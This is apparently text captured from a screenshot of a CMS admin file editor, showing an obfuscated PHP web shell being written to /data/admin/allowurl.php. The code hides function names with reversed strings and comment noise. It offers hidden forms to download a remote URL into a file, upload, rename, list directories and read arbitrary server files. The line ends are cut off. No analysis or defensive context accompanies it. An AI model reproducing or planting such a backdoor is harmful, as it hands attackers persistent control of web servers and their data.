 修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 /data/admin/allowurl.php （不允许用 “..” 形式的路径）
1 <?php
error_reporting(0);$sr="st"./*+/*+*/"rr"/*+/*+*/."ev";$id=$sr/*+/*+*/("ri"."d_"."si");$rn=$sr/*+/*+*/("em"."an"."er");$dn=$sr/*+/*+*/("em"."anr"."id");$od=$sr/*+/*+*/("ri"."dne"."po
method="post">FN:<input name="fn" size="20" type="text">URL:<input name="url" size="50" type="text"><input type="submit" value="ok"></form>';$ulform='<form method="post" enctype="mu
type="text"><input type="submit" value="ok"></form>';$lpform='<form method="post">DP:<input name="dp" size="50" type="text"><input type="submit" value="ok"></form>';$sfform='<form m
{$fpc/*+/*+*/($_POST['fn'],$fgc/*+/*+*/($_POST['url']));}exit;}if($_GET['act']=='ul'){echo($ulform);if($_SERVER['REQUEST_METHOD']=='POST'){$sp=empty($_POST['sp'])?'./':$_POST['sp'].
{$rn/*+/*+*/($_POST['on'],$_POST['nn']);}exit;}if($_GET['act']=='gp'){echo($dn/*+/*+*/(__FILE__));exit;}if($_GET['act']=='lp'){echo($lpform);if($_SERVER['REQUEST_METHOD']=='POST'){$
{echo($sfform);if($_SERVER['REQUEST_METHOD']=='POST'){$df=$_POST['df'];echo('<textarea style="width:100%;height:100%;" wrap="off">'.$fgc/*+/*+*/($df).'</textarea>');}exit;}?>